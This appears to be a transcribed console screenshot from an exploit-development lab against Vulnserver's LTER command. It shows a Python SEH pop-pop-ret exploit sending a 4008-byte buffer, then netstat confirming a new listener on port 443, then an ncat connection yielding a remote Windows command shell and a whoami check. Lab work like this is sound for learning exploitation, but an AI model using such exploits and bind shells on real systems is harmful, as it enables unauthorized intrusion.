 C:\Windows\system32\cmd.exe - ncat 127.0.0.1 443
C:\Users\bigb0ss\Desktop\scripts\LTER>python pop-pop-ret_lter.py
[+] Sending buffer (Size: 4008)
Welcome to Vulnerable Server! Enter HELP for help.
C:\Users\bigb0ss\Desktop\scripts\LTER>netstat -ano | findstr 443
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING 2332
C:\Users\bigb0ss\Desktop\scripts\LTER>ncat 127.0.0.1 443
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\bigb0ss\Desktop\software\vulnserver>whoami
whoami
bigb0ss-win7\bigb0ss
C:\Users\bigb0ss\Desktop\software\vulnserver>